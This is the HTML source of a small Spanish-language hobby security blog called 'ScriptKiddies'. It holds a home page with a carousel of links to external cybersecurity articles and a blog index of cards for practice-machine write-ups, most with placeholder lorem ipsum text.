

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ScriptKiddies</title>
    <link rel="shortcut icon" href="./multimedia/images/favicon.ico" type="image/x-icon">
    <!-- Se implementa Bootstrap -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="./css/style.css">
</head>
<body>
    <header>
        <h1>:>ScriptKiddies</h1>
        <nav class="navbar navbar-expand-sm"> <!-- navbar- -->
            <div class="container-fluid">
              <a class="navbar-brand" href="#"></a>
              <!-- boton- -->
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                  <li class="nav-item">
                    <!-- links de nav bar- -->
                    <a class="nav-link" href="../Index.html">/home</a>
                  </li>
                  <li class="nav-item">
                    <a class="nav-link" href="./pages/blog.html">/blog</a>
                  </li>
<!--                   <li class="nav-item">
                    <a class="nav-link" href="./pages/contacto.html">/contacto</a>
                  </li> -->
                </ul>
              </div>
            </div>
        </nav>
    </header>

    <main>
        <div id="carouselExampleIndicators" class="carousel slide m-4"><!-- carrousel con margen 4- -->
            <div class="carousel-indicators">
              <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
              <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="1" aria-label="Slide 2"></button>
              <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="2" aria-label="Slide 3"></button>
            </div>
            <div class="carousel-inner">
              <div class="carousel-item active">
                <a class="linkCarrousel" href="https://cybersecurityandgrowth.substack.com/p/your-free-cybersecurity-bundle"><img src="./multimedia/images/carrousel/swipe.webp" class="d-block w-100" alt="..."></a>
              </div>
              <div class="carousel-item">
                <a href="https://www.kitploit.com/2023/03/invoke-psobfuscation-in-depth-approach.html?m=1&utm_source=pocket_reader"><img src="./multimedia/images/carrousel/psobfuscation.jpeg" class="d-block w-100" alt="..."></a>
              </div>
              <div class="carousel-item">
                <a href="https://twitter.com/hackinarticles/status/1639005806682316800/photo/1"><img src="./multimedia/images/carrousel/vscode.png" class="d-block w-100" alt="..."></a>
              </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="prev">
              <span class="carousel-control-prev-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="next">
              <span class="carousel-control-next-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Next</span>
            </button>
          </div>
    </main>
    
    <footer>
        <div class="container">
            <div class="social-icons">
              <a href="https://www.github.com/pgrandoli"><i class="fab fa-github"></i></a>
              <a href="https://twitter.com/pgrandoli"><i class="fab fa-twitter"></i></a>
              <a href="https://www.instagram.com/pgrandoli"><i class="fab fa-instagram"></i></a>
              <a href="https://www.linkedin.com/pgrandoli"><i class="fab fa-linkedin"></i></a>
            </div>
        </div>
        <p>ScriptKiddies &copy; 2023</p>
    </footer>
</body>
</html>
</file>


<file: pages/blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ScriptKiddies</title>
    <link rel="shortcut icon" href="./multimedia/images/favicon.ico" type="image/x-icon">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <header>
        <h1>:>ScriptKiddies</h1>
        <nav class="navbar navbar-expand-sm">
            <div class="container-fluid">
              <a class="navbar-brand" href="#"></a>
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0"> <!-- mb-2 = margin bottom -->
                  <li class="nav-item">
                    <a class="nav-link" href="../index.html">/home</a>
                  </li>
                  <li class="nav-item">
                    <a class="nav-link" href="../pages/blog.html">/blog</a>
                  </li>
<!--                   <li class="nav-item">
                    <a class="nav-link" href="../pages/contacto.html">/contacto</a>
                  </li> -->
                </ul>
              </div>
            </div>
          </nav>
          


    </header>
    <main>
        <div class="container-fluid">
            <div class="row m-5">
                <div class="col-sm-auto mb-4">
                    <div class="card border-dark rounded-0" style="width: 18rem;"> <!-- El width es clave para que las cards queden fijas, o eso creo. -->
                        <img class="card-img-top rounded-0" src="../multimedia/images/arctic_00.png" alt="Card image cap">
                        <div class="card-body" style="background-color: #222;">
                            <h5 class="card-title">Arctic</h5>
                                <p class="card-text">
                                    Esta máquina es muy parecida a Legacy desde el punto de vista que el vector de ingreso es una vulnerabilidad...<!-- se manejan a mano la cantidad de caracteres dentro de la card hasta aprender como se hace de forma automática para no modificar el alto de la card -->
                                </p>
                                <a class="boton" href="../pages/blog/arctic.html">Leer</a>
                        </div>
                    </div>
                </div>
                <div class="col-sm-auto mb-4">
                    <div class="card border-dark rounded-0" style="width: 18rem;">
                        <img class="card-img-top rounded-0" src="../multimedia/images/bastard_00.png" alt="Card image cap">
                        <div class="card-body" style="background-color: #222;">
                            <h5 class="card-title">Bastard</h5>
                                <p class="card-text">
                                    Lorem ipsum dolor sit, amet consectetur adipisicing elit. Cumque ipsa et quia cum beatae sequi. Explicabo eaque minima ex voluptas.
                                </p>
                                <a class="boton" href="../pages/blog/bastard.html">Leer</a>
                        </div>
                    </div>
                </div>
                <div class="col-sm-auto mb-4">
                    <div class="card border-dark rounded-0" style="width: 18rem;">
                        <img class="card-img-top rounded-0" src="../multimedia/images/bastion_00.png" alt="Card image cap">
                        <div class="card-body" style="background-color: #222;">
                            <h5 class="card-title">Bastion</h5>
                                <p class="card-text">
                                    Lorem ipsum dolor sit, amet consectetur adipisicing elit. Cumque ipsa et quia cum beatae sequi. Explicabo eaque minima ex voluptas.
                                </p>
                                <a class="boton" href="../pages/blog/bastion.html">Leer</a>
                        </div>
                    </div>
                </div>
                <div class="col-sm-auto mb-4">
                    <div class="card border-dark rounded-0" style="width: 18rem;">
                        <img class="card-img-top rounded-0" src="../multimedia/images/forest_00.png" alt="Card image cap">
                        <div class="card-body" style="background-color: #222;">
                            <h5 class="card-title">Forest</h5>
                                <p class="card-text">
                                    Lorem ipsum dolor sit, amet consectetur adipisicing elit. Cumque ipsa et quia cum beatae sequi. Explicabo eaque minima ex voluptas.
                                </p>
                                <a class="boton" href="../pages/blog/forest.html">Leer</a>
                        </div>
                    </div>
                </div>
                <div class="col-sm-auto mb-4">
                    <div class="card border-dark rounded-0" style=" width: 18rem;">
                        <img class="card-img-top rounded-0" src="../multimedia/images/blue_00.png" alt="Card image cap">
                        <div class="card-body" style="background-color: #222;">
                            <h5 class="card-title">Blue</h5>
                                <p class="card-text">
                                    Lorem ipsum dolor sit, amet consectetur adipisicing elit. Cumque ipsa et quia cum beatae sequi. Explicabo eaque minima ex voluptas.
                                </p>
                                <a class="boton" href="../pages/blog/blue.html">Leer</a>
                        </div>
                    </div>
                </div>
                <div class="col-sm-auto mb-4">
                    <div class="card border-dark rounded-0" style="width: 18rem;">
                        <img class="card-img-top rounded-0" src="../multimedia/images/grandpa_00.png" alt="Card image cap">
                        <div class="card-body" style="background-color: #222;">
                            <h5 class="card-title">Arctic</h5>
                                <p class="card-text">
                                    Lorem ipsum dolor sit, amet consectetur adipisicing elit. Cumque ipsa et quia cum beatae sequi. Explicabo eaque minima ex voluptas.
                                </p>
                                <a class="boton" href="../pages/blog/grandpa.html">Leer</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
    
    <footer>
        <div class="container">
            <div class="social-icons">
              <a href="https://www.github.com/pgrandoli"><i class="fab fa-github"></i></a>
              <a href="https://twitter.com/pgrandoli"><i class="fab fa-twitter"></i></a>
              <a href="https://www.instagram.com/pgrandoli"><i class="fab fa-instagram"></i></a>
              <a href="https://www.linkedin.com/pgrandoli"><i class="fab fa-linkedin"></i></a>
            </div>
        </div>
        <p>ScriptKiddies &copy; 2023</p>
    </footer>
</body>
</html>
</file>
